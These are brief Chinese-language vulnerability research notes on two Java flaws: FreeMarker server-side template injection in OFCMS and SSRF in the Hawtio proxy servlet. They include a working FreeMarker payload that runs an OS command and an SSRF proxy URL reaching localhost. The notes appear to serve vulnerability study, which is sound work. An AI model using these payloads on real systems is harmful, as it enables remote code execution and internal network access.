 #OFCMS-模版freemarker-SSTI
https://www.cnvd.org.cn/flaw/show/CNVD-2019-08488
1、pom.xml的时候发现存在模版引擎freemarker
http://t.zoukankan.com/Eleven-Liu-p-12747908.html
2、寻找修改模版的地方
TemplateController.java
3、添加执行Payload
<#assign ex="freemarker.template.utility.Execute"?new()>${ ex("calc") }
#Hawtio-SSRF-CVE-2019-9827
https://www.cnvd.org.cn/flaw/show/CNVD-2017-29223
1、ProxyServlet.java service函数
2、通过parseProxyAddress函数获取URL地址,然后判断其是否为空,
如果不为空,通过whitelist.isAllowed()判断该URL是否在白名单里，
3、跟进whitelist proxyWhitelist
http://localhost:8080/hawtio-default-2.4.0/proxy/http://127.0.0.1:8080